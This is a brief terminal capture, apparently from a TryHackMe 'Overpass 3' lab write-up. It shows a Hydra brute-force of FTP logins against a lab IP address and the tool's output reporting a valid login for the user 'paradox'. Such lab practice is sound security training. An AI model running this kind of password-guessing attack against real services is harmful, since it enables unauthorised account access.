 reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ hydra -L users -P pass ftp://10.10.1.43
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-14 12:52:05
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://10.10.1.43:21/
[21][ftp] host: 10.10.1.43   login: paradox   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-14 12:52:10
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$